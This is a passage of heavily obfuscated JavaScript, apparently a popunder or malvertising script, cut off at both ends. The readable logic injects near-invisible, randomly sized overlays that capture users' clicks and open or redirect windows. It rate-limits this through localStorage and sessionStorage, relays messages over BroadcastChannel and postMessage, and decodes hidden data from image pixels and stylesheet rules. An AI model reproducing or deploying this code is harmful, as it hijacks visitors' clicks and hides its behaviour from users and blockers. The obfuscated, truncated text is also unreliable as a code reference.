r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case 